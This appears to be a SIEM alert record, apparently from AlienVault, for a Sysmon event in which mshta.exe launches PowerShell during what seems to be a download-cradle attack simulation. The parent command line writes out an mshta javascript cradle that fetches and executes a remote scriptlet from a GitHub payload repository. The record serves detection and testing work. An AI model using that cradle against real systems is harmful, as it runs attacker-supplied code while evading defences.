 Event Details
USERNAME Erika
DATA SOURCE AlienVault Agent - Windows EventLog [0.89]
SENSOR wt365
AWS SaaS
FILE NAME PowerShell.EXE
SEVERITY INFORMATION
CATEGORY Microsoft-Windows-Sysmon/Operational
SUBCATEGORY Microsoft-Windows-Sysmon
FILE HASH B4E7BC24BF3F5C3DA2EB6E9EC5EC10F90099DEFA91B820F2F3FC70D
D9E4785C4
FILE HASH SHA1 EB39E26A364ECD0691A59FCEF61A90334112617E
FILE HASH SHA256 B4E7BC24BF3F5C3DA2EB6E9EC5EC10F90099DEFA91B820F2F3FC70D
D9E4785C4
FILE HASH MD5 BCF01E61144D6D6325650134823198B8
SOURCE PROCESS C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
SOURCE PROCESS PARENT C:\Windows\System32\mshta.exe
SOURCE PROCESS PARENT COMMANDLINE mshta.exe javascript:a=GetObject('script:https://raw.githubusercontent.co
m/FourCoreLabs/Payloads/main/mshta.sct').Exec();close()
SOURCE PROCESS COMMANDLINE "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$hos
t.UI.RawUI.WindowTitle = 'mshta test'; write-host -ForegroundColor Cyan
$(Get-Date -Format s) 'Download Cradle test success!';Read-Host -Prompt
'Press Enter to continue'"
SOURCE NT DOMAIN ERIKA
PEFILE FILEVERSION 10.0.19041.2913 (WinBuild.160101.0800)
PEFILE DESCRIPTION Windows PowerShell
PEFILE PRODUCT Microsoft Windows Operating System
PEFILE COMPANY Microsoft Corporation
INVESTIGATIONS